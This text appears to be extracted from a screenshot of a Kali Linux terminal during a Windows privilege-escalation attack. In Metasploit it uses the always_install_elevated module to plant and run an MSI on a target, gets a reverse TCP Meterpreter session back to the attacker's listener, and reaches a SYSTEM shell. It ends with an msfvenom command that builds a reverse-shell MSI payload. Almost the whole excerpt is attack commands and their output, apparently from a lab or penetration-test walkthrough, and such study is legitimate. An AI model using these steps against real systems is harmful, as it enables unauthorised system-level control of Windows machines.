 Applications Places Terminator Sat 07:02 1
root@kalisa: /tmp
root@kalisa: /tmp 211x30
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 exploit/windows/local/always_install_elevated 2010-03-18 excellent Yes Windows AlwaysInstallElevated MSI
msf5 exploit(windows/local/always_install_elevated) > use exploit/windows/local/always_install_elevated
msf5 exploit(windows/local/always_install_elevated) > set SESSION 4
SESSION => 4
msf5 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 192.168.1.124:4444
[*] Uploading the MSI to C:\Users\low-priv\AppData\Local\Temp\rYrcsVyWB.msi ...
[*] Executing MSI...
[*] Sending stage (179779 bytes) to 192.168.1.3
[*] Meterpreter session 8 opened (192.168.1.124:4444 -> 192.168.1.3:49723) at 2019-09-07 07:01:02 -0400
meterpreter > shell
Process 2612 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
root@kalisa: /tmp 211x30
root@kalisa:/tmp# msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f msi > anyh.msi